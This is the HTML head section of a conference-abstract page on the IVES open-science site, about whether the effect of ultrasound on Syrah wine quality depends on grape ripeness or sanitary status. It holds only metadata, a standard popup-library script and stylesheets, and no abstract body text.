

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/8111/
body_size: 18961
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Different studies have demonstrated that the application of ultrasounds (US) to crushed grapes improves chromatic characteristics of the wines (1,2), increases their polysaccharide content (3) and some aroma compounds are also favored (4,5)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/8111/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes • IVES" />
		<meta property="og:description" content="Different studies have demonstrated that the application of ultrasounds (US) to crushed grapes improves chromatic characteristics of the wines (1,2), increases their polysaccharide content (3) and some aroma compounds are also favored (4,5)" />
		<meta property="og:url" content="https://ives-openscience.eu/8111/" />
		<meta property="article:published_time" content="2021-09-10T09:49:24+00:00" />
		<meta property="article:modified_time" content="2023-04-09T12:16:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes • IVES" />
		<meta name="twitter:description" content="Different studies have demonstrated that the application of ultrasounds (US) to crushed grapes improves chromatic characteristics of the wines (1,2), increases their polysaccharide content (3) and some aroma compounds are also favored (4,5)" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/8111\/#blogposting","name":"The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes \u2022 IVES","headline":"The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2021-09-10T11:49:24+02:00","dateModified":"2023-04-09T14:16:26+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/8111\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/8111\/#webpage"},"articleSection":"IVES Conference Series, Macrowine 2021, Novel tools and strategies for precision and sustainable varietal and regional enology"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/8111\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","name":"Macrowine"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","position":3,"name":"Macrowine","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/#listItem","name":"Macrowine 2021"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/#listItem","position":4,"name":"Macrowine 2021","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/novel-tools-and-strategies-for-precision-and-sustainable-varietal-and-regional-enology\/#listItem","name":"Novel tools and strategies for precision and sustainable varietal and regional enology"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/#listItem","name":"Macrowine"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/novel-tools-and-strategies-for-precision-and-sustainable-varietal-and-regional-enology\/#listItem","position":5,"name":"Novel tools and strategies for precision and sustainable varietal and regional enology","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/novel-tools-and-strategies-for-precision-and-sustainable-varietal-and-regional-enology\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/8111\/#listItem","name":"The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/#listItem","name":"Macrowine 2021"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/8111\/#listItem","position":6,"name":"The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/macrowine\/macrowine-2021\/novel-tools-and-strategies-for-precision-and-sustainable-varietal-and-regional-enology\/#listItem","name":"Novel tools and strategies for precision and sustainable varietal and regional enology"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/8111\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/8111\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/8111\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/8111\/#webpage","url":"https:\/\/ives-openscience.eu\/8111\/","name":"The effect of ultrasounds in syrah wine quality is not dependent on the ripening or sanitary status of the grapes \u2022 IVES","description":"Different studies have demonstrated that the application of ultrasounds (US) to crushed grapes improves chromatic characteristics of the wines (1,2), increases their polysaccharide content (3) and some aroma compounds are also favored (4,5)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/8111\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2021-09-10T11:49:24+02:00","dateModified":"2023-04-09T14:16:26+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F8111%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F8111%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
